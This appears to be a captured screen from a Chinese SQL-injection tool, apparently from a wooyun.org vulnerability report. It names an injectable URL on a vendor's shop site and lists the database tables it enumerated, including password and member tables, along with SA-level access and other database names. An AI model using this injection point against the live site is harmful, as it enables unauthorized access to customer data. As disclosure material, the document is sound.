 注入点: http://shop.adata.com.tw/adata/html/shop_category.asp?c_id=13
数据库:81个
shopstatus
shopshow
Sitecounterlist
upgrade
psw
log_price
dailycounterlist
search_site
dataa
datae
shopdailycdr
tblepaperMember
product_image
tblepaper
shopmenu
product_descripti
shopsubmenu
shopproduct1
添加 猜解表名
列名:7个
添加 猜解列名
检测结果
位数 内容
猜解内容
检测信息
Access MSSQL 工具 跨库
多句执行 不支持
当前用户 dbo
当前权限 SA
当 前 库 adata
编号 数据库名
2 tempdb
3 model
4 msdb
5 adata
6 eQuestionnaire
7 B2B
列出数据库 设为当前库
提示
范围
所有
提示
提示
提示
范围
已停
提示
www.wooyun.org